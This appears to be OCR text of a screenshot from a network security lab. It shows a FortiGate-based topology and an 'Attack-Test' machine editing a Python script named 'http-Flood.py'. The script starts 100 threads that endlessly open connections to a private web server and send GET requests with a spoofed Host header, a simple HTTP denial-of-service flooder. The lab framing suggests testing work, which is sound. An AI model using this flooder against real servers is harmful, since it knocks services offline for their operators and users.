 Home
Web-Server
DG-FortiGate
Attack-Test
here to search
Applications Places
Apr 3 09:12
attacker-test@attacker: ~/Nesda-WebSe
Computer
nternet
Attack-Test
DMZ
DC01
Web-Server
DG-Alger
DG-FortiGate
DG-Client
DG-FortiManage
Adrar Branch
Adrar-FortiGate
DC-Adrar
Adrar-Client
GNU nano 7.2 http-Flood.py
import socket
import threading
target = '192.168.1.7'
fake_ip = '182.21.20.32'
port = 80
def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
s.close()
for i in range(100):
thread = threading.Thread(target=attack)
thread.start()